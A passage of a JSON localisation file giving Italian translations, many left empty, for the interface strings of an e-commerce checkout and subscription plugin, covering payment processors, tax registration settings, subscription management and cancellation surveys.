Text":[],"Thumbnails Per Page":[],"Unlimited":[],"Max Image Width":[],"Slider Height":[],"Auto Height":[],"Experience the next level of convenience with our innovative widget. Melding cutting-edge technology with user-friendly design, this product provides unparalleled functionality that caters to your lifestyle.":[],"Number To Display":[],"Unavailable label":[],"Out of stock label":[],"Text settings":[],"Add text\u2026":["Aggiunti testo..."],"Button text":["Testo pulsante"],"Columns":["Colonne"],"Select many":["Seleziona molti"],"Show Price Amount":["Mostra Importo Prezzo"],"Show Label":["Mostra Etichetta"],"Checked By Default":["Selezionato per impostazione predefinita"],"Please preview your form on the front-end to view processors.":[],"No payment processors are enabled for this mode.":[],"Please preview the form on the front-end to load the Stripe payment element fields.":["Si prega di visualizzare l'anteprima del modulo sul front-end per caricare i campi dell'elemento di pagamento Stripe."],"PayPal selected for check out.":["PayPal selezionato per il pagamento."],"Another step will appear after submitting your order to complete your purchase details.":["Un altro passaggio apparir\u00e0 dopo l'invio del tuo ordine per completare i dettagli del tuo acquisto."],"Credit Card selected for check out.":["Carta di credito selezionata per il pagamento."],"%s selected for check out.":["%s selezionato per il pagamento."],"Enable Paystack payment":[],"Paystack":[],"Enable PayPal payment":["Abilita Paypal come metodo di pagamento"],"Enable Stripe payment":["Abilita Stripe come metodo di pagamento"],"Enable Mollie processor":["Abilita Mollie come metodo di pagamento"],"Mollie":["Mollie"],"Disable or enable specific processors for this form.":["Disabilita o abilita processori specifici per questo modulo."],"Enabled Processors":["Abilita Processori Di Pagamento"],"Password Confirmation Help":["Guida alla Conferma della Password"],"Password Confirmation Placeholder":["Conferma Password Placeholder"],"Password Confirmation Label":["Etichetta di Conferma Password"],"Password Confirmation":["Conferma Password"],"Site Settings":[],"You can override the global password validation by going to the advanced settings.":[],"Show control":["Mostra controllo"],"Show Currency Code":["Mostra Codice Valuta"],"Last Name Label":["Etichetta Cognome"],"First Name Help":["Suggerimento Nome"],"First Name Label":["Etichetta Nome"],"Shipping Amount":[],"Add your description...":["Aggiungi la tua descrizione..."],"Add your title...":["Aggiungi il tuo titolo..."],"Form":["Form"],"Please complete your store to enable live mode. It's free!":[],"Complete your store setup.":[],"Your payment was successful. A receipt is on its way to your inbox.":[],"Thank you!":[],"Success! Redirecting...":["Successo! Reindirizzamento in corso..."],"Success Text":["Testo di Successo"],"Finalizing...":[],"Confirming":[],"Processing...":[],"Submitting...":[],"Submitting":[],"Loading Text":["Testo in caricamento"],"The this is the space between the rows of form elements.":["Spazio tra le righe degli elementi del form."],"Form Highlight Color":["Colore In Evidenza Del Form"],"Style":["Stile"],"Change Template":["Cambia Template"],"Form Template":["Form Template"],"Are you sure you want to change the template? This will completely replace your current form.":["Siete sicuri di voler cambiare il template? Questo sostituir\u00e0 completamente il form attuale."],"Custom Thank You Page":["Thank You Page Personalizzata"],"Thank You Page":["Thank You Page"],"Products & Behavior":["Prodotti & Comportamento"],"Customer can select multiple options.":["Il cliente pu\u00f2 selezionare pi\u00f9 opzioni."],"Customer must select one of the options.":["Il cliente deve selezionare una delle opzioni."],"Customer must purchase all options.":["Il cliente deve acquistare tutte le opzioni."],"Product Options":["Opzioni Prodotto"],"Choose An Invoice Product":["Scegli Una Fattura Del Prodotto"],"Choose A Donation Product":["Scegli un prodotto per la donazione"],"Choose A Starting Design":["Scegli un Design Iniziale"],"Buy me coffee!":["Comprami un caff\u00e8!"],"Label for donation":["Etichetta per la donazione"],"Add  Amount":["Aggiungi Importo"],"Add Suggested Donation Amount":["Aggiungi Importo Donazione Suggerito"],"Add Amount":["Aggiungi importo"],"Default Amount":["Elimina Importo"],"Allow custom amount to be entered":["Consenti l'inserimento di un importo personalizzato"],"Text":["Testo"],"Email Address":["Indirizzo Email"],"Display Name":["Mostra Il Nome"],"Url Slug":["Url Slug"],"Application UI Icon Pack":["Application UI Icon Pack"],"Camping & Hiking Icons":["Icone di Campeggio & Escursionismo"],"View all":["Vedi Tutti"],"New Tab %d":["Nuova Scheda %d"],"Billing Address":["Indirizzo Di Fatturazione"],"Billing Email":["Email Di Fatturazione"],"Billing Name":["Nome Di Fatturazione"],"Sample Data":["Dati D'Esempio"],"Info":["Info"],"Full":["Completo"],"Show Icon":["Mostra Icona"],"Thank you for your purchase! Please check your inbox for additional information.":["Grazie per l'acquisto! Controlla la tua casella di posta per ulteriori informazioni."],"is less than or equal to":["\u00e8 minore o uguale a"],"does not exist":["non esiste"],"exists":["esiste"],"Shipping Country":["Paese Di Spedizione"],"Billing Country":["Paese Di Fatturazione"],"Coupon(s)":["Codici Sconto"],"Product(s)":["Prodotti"],"Add Another Product":["Aggiungi un altro prodotto"],"Add Another Processor":["Aggiungi Un Altro Metodo Di Pagamento"],"PayPal":["Paypal"],"Stripe":["Stripe"],"not exist":["non \u00e8 presente"],"exist":["esiste"],"is less or equal to":["\u00e8 minore o uguale a"],"is greater or equal to":["\u00e8 maggiore o uguale a"],"is less than":["\u00e8 minore di"],"is greater than":["\u00e8 maggiore di"],"is not equal to":["\u00e8 diverso da"],"is equal to":["\u00e8 uguale a "],"matches none of":["non corrisponde a nessuno di"],"matches all of":["corrisponde a tutto"],"matches any of":["corrisponde a uno qualsiasi di"],"Add Another Coupon":["Aggiungi Un Altro Codice Sconto"],"%s off":["%s off"],"Set Rules":["Imposta Regole"],"OR":["Oppure"],"Add Conditions":["Aggiungi Condizioni"],"First, add some conditions for the display of this group of blocks.":["\u00c8 necessario aggiungere alcune condizioni per la visualizzazione di questo gruppo di blocchi."],"Conditional":["Condizionale"],"Configure Conditions":["Configura Condizioni"],"Configure different visibility conditions to control when the contents appear to customers.":["Configura diverse condizioni di visibilit\u00e0 per controllare quando i contenuti appaiono ai clienti."],"Conditions":["Condizioni"],"Edit Conditions":["Modifica Condizioni"],"AND":["E"],"Search for payment method...":["Cerca metodo di pagamento..."],"Search for country...":[],"Search for coupons...":[],"Search for products...":[],"Justification":["Giustificazione"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalizza la larghezza per tutti gli elementi assegnati alle colonne centrali."],"Wide":["Larghezza"],"Content":["Contenuto"],"Nested blocks will fill the width of this container. Toggle to constrain.":["I blocchi annidati riempiranno la larghezza di questo contenitore. Attiva per limitare."],"Nested blocks use content width with options for full and wide widths.":["I blocchi annidati utilizzano la larghezza del contenuto con opzioni per larghezze intere."],"Inner blocks use content width":["I blocchi interni utilizzano la larghezza del contenuto"],"Justify items right":["Giustifica elementi a destra"],"Justify items center":["Giustifica elementi al centro"],"Justify items left":["Giustifica elementi a sinistra"],"Sticky":["Sticky"],"No collections found.":[],"Loading...":[],"Search or type a collection name":[],"Select Collection Page":[],"Select an icon":["Seleziona un'icona"],"Tab Icon":["Icona Scheda"],"Search for a form...":["Cerca un modulo..."],"Choose a form":["Scegli un modulo"],"To add some products \"Add Products\" button.":["Per aggiungere alcuni prodotti, premi il pulsante \"Aggiungi prodotti\"."],"Custom":["Personalizzato"],"Create Product":["Crea Prodotto"],"New Form":["Nuovo Form"],"Add a checkout form":["Aggiungi un modulo di pagamento"],"Get started by selecting a form or start build a new form.":["Inizia selezionando un modulo o inizia a crearne uno nuovo."],"Select a checkout form":["Seleziona un modulo di pagamento"],"Enter a title for your form":["Inserisci un titolo per il tuo modulo"],"Create a Checkout Form":["Crea un Modulo di Checkout"],"Untitled Form":["Modulo senza titolo"],"Form Title":["Titolo Del Form"],"This form has been deleted or is unavailable.":["Questo form \u00e9 stato eliminato o non \u00e9 pi\u00f9 disponibile.\n"],"If there are errors in the checkout, they will display here.":["Se ci sono errori durante il checkout, verranno visualizzati qui."],"Add some checkbox text...":["Aggiungi del testo per la casella di controllo..."],"Checkbox Text":["Testo Checkbox"],"Checked by default":["Selezionato per impostazione predefinita"],"Value":["Valore"],"Bottom Border":["Bordo Inferiore"],"Border":["Bordo"],"Padding":["Padding"],"Spacing":["Spaziatura"],"Section Color":[],"Always show cart":["Mostra sempre il carrello"],"every month":["ogni mese"],"Basic":[],"Example Product":["Prodotto D'Esempio"],"Allow line item quantities to be editable.":["Consenti la modifica delle quantit\u00e0 degli articoli."],"Editable":["Modificabile"],"Allow line items to be removed.":["Consenti la rimozione delle voci."],"Removable":["Rimuovibile"],"Placeholder":["Placeholder"],"Collapsed":["Collassato"],"Width":["Larghezza"],"Borderless":["Senza Bordi"],"Create Buy Button":["Crea Pulsante Di Acquisto"],"Update Buy Button":[],"Select some products":["Seleziona alcuni prodotti"],"Products Info":[],"Change selected products":[],"Bundle Discount":["Sconto Bundle"],"Select Product":[],"To add a product for the cart button, click the \"Select Product\" button.":[],"Product Info":["Info Prodotto"],"Text Color":["Colore Testo"],"Background Color":["Colore Sfondo"],"Text Link":["Link al testo"],"Secondary Button":["Pulsante Secondario"],"Primary Button":["Pulsante Primario"],"Button Type":["Tipo Di Pulsante"],"Large":["Largo"],"Medium":["Medio"],"Small":["Piccolo"],"Button Size":["Dimensione Pulsante"],"Button Text":["Testo Pulsante"],"Input Placeholder":["Input Placeholder"],"Input Help":["Aiuto Inserimento"],"Input Label":["Etichetta di input"],"Change selected product":[],"Default country":["Paese predefinito"],"State Placeholder":["Stato Placeholder"],"Postal Code Placeholder":["Codice Postale (CAP) Placeholder"],"Address Placeholder":["Indirizzo Placeholder"],"City Placeholder":["Segnaposto Citt\u00e0"],"Country Placeholder":["Segnaposto Paese"],"Name Placeholder":["Segnaposto Nome"],"Show the \"name or company name\" field in the form.":["Mostra il campo \"nome o ragione sociale\" nel modulo."],"If products in the cart require tax but not shipping, we will show a condensed version specifically for tax collection.":["Se i prodotti nel carrello necessitano di tasse ma non di spedizione, verr\u00e0 mostrata una versione abbreviata esclusivamente per la riscossione delle tasse."],"Use a compact address if possible":["Utilizzare un indirizzo compatto se possibile"],"If tax or shipping is required for checkout the address field will automatically be required.":["Se per il pagamento sono richiesti tasse o spese di spedizione, il campo dell'indirizzo sar\u00e0 automaticamente obbligatorio."],"Required":["Richiesto"],"Attributes":["Attributi"],"%d payment":["%d pagamento","% pagamenti"],"once":["una volta"],"Previous":["Precedente"],"Last 365 Days":[],"This is a demo of a premium feature. To get this feature, please upgrade your plan.":[],"This is a demo of a premium feature. To get this feature, complete your setup and upgrade your plan.":[],"Go back.":["Torna Indietro"],"Cancel Pending Update":["Annulla Aggiornamento in Sospeso"],"Change Renewal Date":["Modifica data di rinnovo"],"Restore At...":["Ripristina a..."],"Pay Off Subscription":["Paga l'abbonamento"],"Pay Off":[],"Restore Now":["Ripristina ora"],"Payment method updated.":["Metodo di pagamento aggiornato"],"Tax disabled.":["Tassa disabilitata."],"Tax enabled.":["Tasse abilitate."],"Next retry:":["Prossimo tentativo:"],"No billing periods":["Nessun periodo di fatturazione"],"Time Period":["Periodo di tempo"],"Enable Automatic Retries":["Abilita tentativi automatici"],"Billing Periods":["Periodi di Fatturazione"],"Pending Update":["In attesa di aggiornamento"],"Retry Payment":["Riprova Pagamento"],"Are you sure you want to retry the payment? This will attempt to charge the customer.":["Sei sicuro di voler riprovare il pagamento? Questo tenter\u00e0 di addebitare il cliente."],"Payment retry successful!":["Pagamento riprovato con successo!"],"Could not complete the payment. Please check the order for additional details.":["Impossibile completare il pagamento. Si prega di controllare l'ordine per ulteriori dettagli."],"This will make the subscription active again and charge the customer immediately.":["Ci\u00f2 render\u00e0 nuovamente attivo l'abbonamento e addebiter\u00e0 immediatamente il cliente."],"The customer will immediately be charged the first billing period.":["Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The customer will immediately be charged %s for the first billing period.":["Per il primo periodo di fatturazione, verr\u00e0 addebitato immediatamente al cliente %s."],"Restore Subscription":["Ripristina Abbonamento"],"Subscription restored.":["Iscrizione ripristinata."],"Restore Subscription At":["Ripristina abbonamento a"],"Renew Subscription At":["Rinnova abbonamento a"],"Pay off":["Saldare"],"Are you sure you want to pay off subscription? This will immediately charge the customer the remaining payments on their plan.":["Sei sicuro di voler pagare l'abbonamento? Questo addebiter\u00e0 immediatamente al cliente i pagamenti rimanenti sul proprio piano."],"Subscription paid off.":["Abbonamento pagato."],"Pause":["Pausa"],"Don't Pause":["Non mettere in pausa"],"Pause Subscription":["Metti in Pausa l'Abbonamento"],"Subscription paused.":["Iscrizione in pausa."],"Resume Subscription":["Riprendi Abbonamento"],"Are you sure you wish to resume this subscription?":["Sei sicuro di voler riprendere questo abbonamento?"],"Subscription resumed.":["Abbonamento riattivato"],"Revoke Purchase":["Annulla Acquisto"],"Unrevoke Purchase":["Annulla revoca acquisto"],"Revoke Purchase & Cancel Subscription":["Annulla acquisto & Annulla abbonamento"],"Unrevoke Purchase & Restore Subscription":["Annulla revoca acquisto e ripristina abbonamento"],"This action will remove the associated access and trigger any cancelation automations you have set up.":["Questa azione rimuover\u00e0 l'accesso associato e attiver\u00e0 tutte le automazioni di annullamento che hai impostato."],"This action will re-enable associated access.":["Questa azione riattiver\u00e0 l'accesso associato."],"The subscription will be canceled in order to revoke the purchase.":["L'abbonamento verr\u00e0 annullato per revocare l'acquisto."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged the first billing period.":["L'abbonamento verr\u00e0 ripristinato per ripristinare l'acquisto. Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged %s for the first billing period.":["L'abbonamento verr\u00e0 ripristinato al fine di ripristinare l'acquisto. Il cliente verr\u00e0 immediatamente addebitato di %s per il primo periodo di fatturazione."],"Complete Subscription":["Completa l'Abbonamento"],"Are you sure you want to complete this payment plan? This will eliminate any additional payments and mark the plan as complete. You cannot undo this.":["Sei sicuro di voler completare questo piano di pagamento? Ci\u00f2 eliminer\u00e0 eventuali ulteriori pagamenti e contrassegner\u00e0 il piano come completato. Non \u00e8 possibile annullare questa operazione."],"Subscription completed.":["Abbonamento completato."],"Are you sure you wish to cancel the pending update?":["Sei sicuro di voler annullare l'aggiornamento in sospeso?"],"Update canceled.":["Aggiornamento cancellato"],"Don't cancel":["Non cancellare"],"When do you want to cancel the subscription?":["Quando vuoi annullare l'abbonamento?"],"Subscription scheduled for cancelation.":["Annullamento dell'abbonamento programmato."],"Subscription canceled.":["Iscrizione annullata."],"Bills on":["Fatture su"],"Upcoming Billing Period":["Prossimo periodo di fatturazione"],"%d Remaining":["%d Rimasti"],"Restores on":["Ripristina il"],"Add Coupon":[],"Coupon Removed":[],"Coupon Added":[],"Renews on":["Rinnova il"],"Trial ends on":["La prova termina il"],"Cancels on":["Annulla il"],"Lifetime Subscription":["Abbonamento a Vita"],"Lifetime":["Per tutta la vita"],"Prorate Charges":["Rate proporzionali"],"%d day left in trial":["%d giorno rimasto di prova","%d giorni rimasti di prova"],"Applied to balance":["Applicato al saldo"],"Customer Credit":["Credito Cliente"],"Bills Now":["Fattura Adesso"],"Choose a trial end date":["Scegli una data di fine prova"],"Started":["Iniziato"],"Change Price":[],"Edit Amount":[],"Update Subscription Price":[],"Update Amount":["Aggiorna Importo"],"Schedule Update":["Pianifica Aggiornamento"],"Update Subscription":["Aggiorna Abbonamento"],"Update Immediately":["Aggiorna Immediatamente"],"Subscription Details":["Dettagli Abbonamento"],"Subscription updated.":["Abbonamento aggiornato."],"Total Of Installment Payments Remaining":[],"Outstanding Installments":[],"Lost Monthly Recurring Revenue":[],"MRR Lost":[],"Total Monthly Recurring Revenue":[],"MRR":[],"Number Of New Trials":[],"New Trials":[],"Number Of New Subscriptions":[],"New Subscriptions":[],"Total Number Of Subscriptions":[],"Total Subscriptions":[],"Integration Providers":["Fornitori di integrazione"],"Failed to save.":["Salvataggio non riuscito."],"Return Request":[],"Variant Option":[],"Incoming Webhook":[],"Statistic":["Statistica"],"Shipping Rate":[],"Shipping Zone":[],"Shipping Profile":[],"Shipping Protocol":[],"Promotion":["Promozione"],"Product Group":["Gruppo di prodotti"],"Processor":["Processore"],"Product Media":["Media Prodotto"],"Billing Period":["Periodo Di Fatturazione"],"Manual Payment Method":["Metodo Di Pagamento Manuale"],"Provisional Accounts":[],"Payment Intent":["Intento di Pagamento"],"Media":["Media"],"Line Items":[],"Integration Provider Items":["Elementi del Fornitore di Integrazione"],"Integration Provider":["Provider di integrazione"],"Draft Checkout":[],"Coupon":["Codice Sconto"],"Cancellation Acts":["Atti di Annullamento"],"Bump":["Bump"],"Brand":[],"Activation":["Attivazione"],"Store":["Negozio"],"Enter your license key":["Inserisci la tua chiave di licenza"],"Enter your license key to activate your plan on thie store.":["Inserisci la tua chiave di licenza per attivare il tuo piano di abbonamento in questo negozio."],"Upgrade This Store":["Aggiorna Questo Negozio"],"Upgrade to Premium":[],"Manage how your store charges sales tax within each tax region. Check with a tax expert to understand your tax obligations.":["Gestisci il modo in cui il tuo negozio addebita l'imposta sulle vendite all'interno di ciascuna regione fiscale. Rivolgiti a un esperto fiscale per comprendere i tuoi obblighi fiscali."],"Tax Regions":["Regioni fiscali"],"Accept the order and apply reverse charge.":["Accetta l'ordine e applica l'inversione contabile."],"Accept the order but don\u2019t apply reverse charge.":["Accetta l'ordine ma non applicare l'inversione contabile."],"Reject the order and show an error.":["Rifiuta l'ordine e mostra un errore."],"Choose the checkout behavior when VAT verification fails.":["Scegli il comportamento al momento del pagamento quando la verifica dell'IVA fallisce."],"VAT Number Verification Failure":["Verifica del numero di partita IVA non riuscita"],"If enabled, apply reverse charge when applicable even when customers are in your home country.":["Se abilitato, applica l'inversione contabile quando applicabile anche quando i clienti si trovano nel tuo paese di origine."],"Local Reverse Charge":["Addebito Inverso Locale"],"If enabled, require all customer\u2019s in the EU to enter a EU VAT number when checking out.":["Se abilitato, richiedi a tutti i clienti nell'UE di inserire un numero di partita IVA UE al momento del check-out."],"Require VAT Number":["Richiedi Partita IVA"],"Change how your store manages EU VAT collection and validation.":["Cambia il modo in cui il tuo negozio gestisce la riscossione e la convalida dell'IVA UE."],"EU VAT Settings":["Impostazioni Partita Iva Europea"],"The fallback tax rate to use for checkouts when a specific tax registration is not found.":["L'aliquota fiscale di riserva da utilizzare per i pagamenti quando non viene trovata una registrazione fiscale specifica."],"Fallback Rate":["Tariffa di Fallback"],"If enabled, you can enter a tax rate to apply when a specific tax registration is not found.":["Se abilitato, puoi inserire un'aliquota fiscale da applicare quando non viene trovata una registrazione fiscale specifica."],"If enabled, you need to configure which tax regions you have tax nexus. Tax will only be collected for tax regions that are enabled. If disabled, no tax will be collected.":["Se abilitato, \u00e8 necessario configurare in quali regioni fiscali si dispone di tax nexus. Le imposte verranno riscosse solo per le regioni fiscali abilitate. Se disattivato, non verr\u00e0 riscossa alcuna imposta."],"Tax Collection":["Raccolta delle tasse"],"Manage how your store charges sales tax on orders, invoices, and subscriptions.":["Gestisci come il tuo negozio applica l'imposta sulle vendite su ordini, fatture e abbonamenti."],"Store Tax Settings":["Impostazioni Tasse Negozio"],"You don't have any tax registrations. Add a tax registration to start collecting tax.":["Non hai alcuna registrazione fiscale. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"%s Tax Region":["%s Regione fiscale"],"You're not collecting sales tax for any states. Add a tax registration to start collecting tax.":["Non stai riscuotendo l'imposta sulle vendite per nessuno stato. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting VAT in the UK. Add a tax registration to start collecting tax.":["Non riscuoti l'IVA nel Regno Unito. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You don't have any country-specific VAT registrations. If you're registered under one-stop shop then you don't need to create country-specific tax registrations. If you're not, add a tax registration to start collecting tax.":["Non disponi di registrazioni IVA specifiche per paese. Se sei registrato in uno sportello unico (OSS), non \u00e8 necessario creare registrazioni fiscali specifiche per paese. In caso contrario, aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting any provincial tax in Canada. Add a tax registration to start collecting tax.":["Non stai riscuotendo alcuna tassa provinciale in Canada. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting GST in Australia. Add a tax registration to start collecting tax.":["Non riscuoti la GST in Australia. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"Add custom manual tax rates for specific countries.":["Aggiungi aliquote fiscali manuali personalizzate per paesi specifici."],"You\u2019ll need to collect sales tax if you meet certain state requirements, also known as nexus. To start collecting tax, you need to register with the appropriate state tax authority.":["Dovrai riscuotere l'imposta sulle vendite se soddisfi determinati requisiti statali, noti anche come nexus. Per iniziare a riscuotere le tasse, \u00e8 necessario registrarsi presso l'autorit\u00e0 fiscale statale competente."],"If you do business in the United Kingdom, you may be required to collect Value Added Tax (VAT).":["Se fai affari nel Regno Unito, ti potrebbe essere richiesto di riscuotere l'imposta sul valore aggiunto (IVA)."],"If you plan to submit a separate VAT return to each EU country, then you'll need to setup tax registrations for each country.":["Se prevedi di inviare una dichiarazione IVA separata per ogni paese dell'UE, dovrai configurare le registrazioni fiscali per ogni paese."],"If you need to collect provincial tax (British Columbia, Manitoba, Quebec, and Saskatchewan) in addition to GST\/HST, then you'll need to setup registrations for each province.":["Se devi riscuotere la tassa provinciale (British Columbia, Manitoba, Quebec e Saskatchewan) oltre a GST\/HST, dovrai configurare le registrazioni per ogni provincia."],"If you do business in Australia, you may be required to collect GST on sales in Australia.":["Se fai affari in Australia, ti potrebbe essere richiesto di riscuotere la GST sulle vendite in Australia."],"State Sales Tax Registrations":["Registrazioni Imposta sulle Vendite Statali"],"VAT Registration":["Registrazione IVA"],"Country-Specific VAT Registrations":["Registrazioni IVA specifiche per paese"],"GST Registration":["Registrazione GST"],"Rest Of The World":["Resto Del Mondo"],"United States":["Stati Uniti"],"Canada":["Canada"],"United Kingdom":["Regno Unito"],"European Union":["Unione Europea"],"Australia":["Australia"],"Tax Zone":["Zona Imposte"],"Tax Registration":["Registrazione fiscale"],"Tax is automatically calculated and applied to orders. Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["L'imposta viene calcolata automaticamente e applicata agli ordini. Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Tax Rate":["Aliquota Fiscale"],"Automatic":["Automatico"],"Manual":["Manuale"],"Tax Calculation":["Calcolo Delle Tasse"],"Region":["Regione"],"State":["Stato"],"Province":["Provincia"],"Country":["Paese"],"Collect Tax":["Riscuoti Tasse"],"Enable this if your business makes up to \u20ac10,000 EUR in sales to other EU countries and you only plan to submit a domestic VAT return. If enabled, your home country VAT rate will apply to all EU orders.":["Abilita questa opzione se la tua azienda realizza fino a \u20ac 10.000 EUR di vendite in altri paesi dell'UE e prevedi di presentare solo una dichiarazione IVA nazionale. Se abilitata, l'aliquota IVA del tuo paese d'origine verr\u00e0 applicata a tutti gli ordini UE."],"Micro-Business Exemption":["Esenzione per Microimprese"],"If enabled, your store will collect EU VAT for all EU countries. You should enable this option if you are registered via \"One-Stop Shop\" and plan to submit a single VAT return for all EU countries. If you are planning to submit separate VAT returns for each EU country then you should not enable this option. You should instead create separate tax registrations for each EU country.":["Se abilitato, il tuo negozio riscuoter\u00e0 l'IVA dell'UE per tutti i paesi dell'UE. Dovresti abilitare questa opzione se sei registrato tramite \"One-Stop Shop\" e intendi presentare un'unica dichiarazione IVA per tutti i paesi dell'UE. Se hai intenzione di presentare dichiarazioni IVA separate per ogni paese dell'UE, non dovresti abilitare questa opzione. Dovresti invece creare registrazioni fiscali separate per ogni paese dell'UE."],"Manage how your store collects EU VAT for all EU countries.":["Gestisci come il tuo negozio raccoglie l'IVA UE per tutti i paesi dell'UE."],"Collect EU VAT":["Riscuoti l'IVA UE"],"In applicable tax jurisdictions, your tax ID will show on invoices. If you don't have your tax ID number yet, you can enter it later.":["Nelle giurisdizioni fiscali applicabili, il tuo codice fiscale apparir\u00e0 sulle fatture. Se non hai ancora il tuo codice fiscale, puoi inserirlo in seguito."],"If enabled, your store will collect Canada GST\/HST for all provinces. If you need to collect additional provincial taxes for Quebec, British Columbia, Manitoba, or Saskatchewan then you will need to additionally create separate tax registrations for these provinces.":["Se abilitato, il tuo negozio raccoglier\u00e0 l'GST\/HST canadese per tutte le province. Se \u00e8 necessario riscuotere ulteriori tasse provinciali per Quebec, Columbia Britannica, Manitoba o Saskatchewan, sar\u00e0 necessario creare anche registrazioni fiscali separate per queste province."],"Collect Canada GST\/HST":["Riscuoti GST\/HST del Canada"],"Manage how your store collects GST\/HST for all Canadian provinces.":["Gestisci come il tuo negozio raccoglie GST\/HST per tutte le province canadesi."],"Canada GST\/HST":["Canada GST\/HST"],"Customers will be able to cancel their subscriptions from the customer portal. You can configure what happens when a subscription cancellation happens from the Subscriptions settings page.":["I clienti potranno annullare i propri abbonamenti dal portale clienti. Puoi configurare cosa succede quando un abbonamento viene annullato dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Cancellations":["Consenti l'annullamento dell'abbonamento."],"Customers will be able to change subscription quantities from the customer portal.":["I clienti potranno modificare il numero di abbonamenti dal portale clienti."],"Allow Subscription Quantity Changes":["Consenti modifiche alla quantit\u00e0 di abbonamento"],"Customers will be able to switch pricing plans from the customer portal. You can configure what happens when a subscription change happens from the Subscriptions settings page.":["I clienti potranno cambiare piano tariffario dal portale clienti. Puoi configurare cosa succede quando si verifica una modifica dell'abbonamento dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Changes":["Consenti Modifiche all'Abbonamento"],"Manage what your customers are able to see and do from the customer portal.":["Gestisci ci\u00f2 che i tuoi clienti possono vedere e fare dal portale clienti."],"Customer Portal":[],"Revoke Purchase After All Payment Retries Fail":["Revocare l'acquisto dopo che tutti i tentativi di pagamento non sono riusciti"],"Revoke Immediately":["Cancella Immediatamente"],"Purchase Revoke Behavior":["Comportamento di Revoca dell'Acquisto"],"Whether or not a payment method should be required for subscriptions that have an initial period amount of $0 (free trial or coupon). This is useful if you want to offer a \"no credit card required\" free trials.":["Se \u00e8 necessario o meno un metodo di pagamento per le sottoscrizioni che hanno un importo iniziale di $0 (prova gratuita o coupon). Questo \u00e8 utile se si desidera offrire una prova gratuita \"senza carta di credito richiesta\"."],"Require Upfront Payment Method":["Richiedere Metodo di Pagamento Anticipato"],"Manage your subscription purchase behavior.":["Gestisci il comportamento di acquisto della tua sottoscrizione."],"Purchase Behavior":[],"If a subscription payment fails, the subscription is marked past due. When this happens we automatically retry the payment based on our smart retry logic. If the payment is still unsuccessful after the duration set above, the subscription will be canceled.":["Se il pagamento di un abbonamento non riesce, l'abbonamento viene contrassegnato come scaduto. Quando ci\u00f2 accade, riproviamo automaticamente il pagamento sulla base della nostra logica di tentativo intelligente. Se il pagamento non ha ancora successo dopo la durata impostata sopra, l'abbonamento verr\u00e0 annullato."],"Three Weeks":["Tre Settimane"],"Two Weeks":["Due Settimane"],"One Week":["Una Settimana"],"Cancel Subscriptions After":["Annulla Abbonamenti Dopo"],"Manage how your store handles failed subscription payments.":["Gestisci come il tuo negozio gestisce i pagamenti degli abbonamenti non riusciti."],"Failed Payments":["Pagamenti falliti"],"Days Before Renewal":[],"Choose how many days before the subscription renewal customers can cancel their plan through the customer dashboard. For example, if you set this to 7 days, customers will only be able to cancel their subscription during the week it renews. Please check for the legality of this setting in your region before enabling.":[],"Allow Self-Service Cancellations":[],"When enabled, this feature prevents customers from cancelling their subscription on the customer dashboard until a set number of days before renewal.":[],"Delay Self-Service Cancellations":[],"When a cancellation happens immediately, the subscription is canceled right away. When a cancellation happens at the billing period end, the subscription remains active until the end of the current billing period.":["Quando una cancellazione avviene immediatamente, l'abbonamento viene annullato subito. Quando una cancellazione avviene alla fine del periodo di fatturazione, l'abbonamento rimane attivo fino alla fine del periodo di fatturazione corrente."],"Cancellations Happen":["Annullamenti Accadono"],"When an upgrade or downgrade happens immediately, a prorated invoice will be generated and paid. If the invoice payment fails, the subscription will not be updated. In the case of a downgrade, the invoice will likely have a $0 balance and a credit may be applied to the customer. When an upgrade or downgrade happens at the next billing period, the subscription won't be updated until the next payment date.":["Quando un aggiornamento o un declassamento avviene immediatamente, verr\u00e0 generata e pagata una fattura proporzionale. Se il pagamento della fattura non riesce, l'abbonamento non verr\u00e0 aggiornato. Nel caso di un declassamento, la fattura avr\u00e0 probabilmente un saldo di $0 e potrebbe essere applicato un credito al cliente. Quando un aggiornamento o un declassamento avviene al prossimo periodo di fatturazione, l'abbonamento non verr\u00e0 aggiornato fino alla prossima data di pagamento."],"Upgrades Happen":["Aggiornamenti in corso"],"Downgrades Happen":["Downgrade In corso"],"Manage how your store handles subscription upgrades, downgrades, and cancellations.":["Gestisci come il tuo negozio gestisce gli aggiornamenti, i declassamenti e le cancellazioni degli abbonamenti"],"Upgrades, Downgrades, and Cancellations":["Upgrades, Downgrades, and Cancellazioni"],"Next Billing Period":["Prossimo periodo di fatturazione"],"You don't have any survey answers. Please add at least one to collect cancellation feedback.":["Non hai risposte al sondaggio. Aggiungine almeno uno per raccogliere il feedback sull'annullamento."],"Survey Answers":["Risposte al sondaggio"],"Are you sure you want to delete this?":["Sei sicuro di volerlo eliminare?"],"Cancel Link":["Link Di Cancellazione"],"Button":["Bottone"],"Provide a discount to keep a subscription.":["Fornisci uno sconto per mantenere l'abbonamento."],"Renewal Discount":["Sconto Rinnovo"],"Skip Link":["Salta Link"],"Cancellation survey options.":["Opzioni sondaggio di cancellazione."],"Cancellation Survey":["Sondaggio di cancellazione"],"Turning this on will collect subscription cancelation reasons and optionally offer a discount to keep their subscription active.":["Attivando questa funzionalit\u00e0, si raccoglieranno le cause delle cancellazioni degli abbonamenti e, se lo si desidera, si potr\u00e0 proporre uno sconto per persuadere a conservare l'abbonamento attivo."],"Pro":[],"Subscription Saver & Cancelation Insights":["Abbonamenti Salvati E Dettagli Sulle Disdette"],"Subscription Saver & Cancellation Insights":["Salvataggio 